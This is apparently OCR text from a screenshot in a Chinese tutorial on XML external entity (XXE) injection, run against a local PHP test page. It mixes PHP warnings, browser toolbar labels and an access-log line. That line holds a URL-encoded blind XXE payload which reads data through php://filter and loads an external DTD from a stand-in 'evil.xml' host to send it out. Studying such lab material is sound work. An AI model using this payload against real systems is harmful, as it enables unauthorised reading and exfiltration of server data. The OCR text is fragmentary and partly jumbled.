 Warning: simplexml_load_string(): in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(php://filter/convert.base64-encode/resource=http://127.0.0.1:81/): failed to open stream: operation failed in
E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): http://localhost/evil.xml:1: I/O warning : failed to load external entity "php://filter/convert.base64-encode
/resource=http://127.0.0.1:81/" in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
access.log - 记事本
HackBar v1
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
::1 - - [14/Aug/2018:14:43:37 +0800] "GET /test/xxe.php?xml=%3C?xml
%20version=%221.0%22?%3E%3C!DOCTYPE%20a%20[%3C!ENTITY%20%%20file%20SYSTEM
%20%22php://filter/convert.base64-encode/resource=http://127.0.0.1:81/%22%3E
e=http://127.0.0.1:81/">
%3C!ENTITY%20%%20dtd%20SYSTEM%20%22http://localhost/evil.xml%22%3E%dtd;
%send;]%3E%3Cabc%3E%3C/abc%3E HTTP/1.1" 200 3311
REEBUF
<abc></abc>